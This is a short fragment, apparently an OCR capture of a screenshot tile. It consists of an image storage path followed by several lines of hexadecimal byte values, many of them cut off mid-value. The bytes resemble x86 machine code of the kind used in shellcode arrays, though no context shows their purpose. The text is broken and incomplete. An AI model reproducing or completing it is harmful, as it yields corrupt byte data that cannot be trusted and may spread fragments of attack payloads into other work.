
0x6a, 0x50, 0xff,
0x57, 0xe0, 0xeb, 0xc8, 0
0x50, 0x56, 0x53,
0xff, 0x57, 0xfc, 0x57, 0
0xff, 0x77, 0xac,
0xff, 0x57, 0xd8, 0x6a, 0x
0xaa, 0x50, 0xff,
0x57, 0xe4, 0x90, 0xd2, 0
0xaa, 0xab, 0x99,
0xda, 0xeb, 0xfc, 0xf8, 0x
0xfc, 0x99, 0xde,
0xfc, 0xed, 0xca, 0xed, 0